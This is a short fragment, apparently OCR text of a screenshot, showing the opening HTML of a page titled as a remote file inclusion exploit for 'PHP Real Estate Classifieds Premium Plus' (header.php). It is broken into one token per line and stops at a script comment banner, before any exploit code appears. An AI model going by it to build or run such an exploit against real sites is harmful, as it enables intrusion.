
<
html
>
<
head
>
<
meta
http-equiv
=
"
Content-Type
"
content
=
"
text/html; charset=windows-
1254
"
>
<
title
>
PHP Real Estate Classifieds 
Premium Plus(header.php) Remote File 
Inclusion 

Exploit
</
title
>
<
script
language
=
"
JavaScript
"
>
//==========================================
//[Script Name: PHP Real Estate 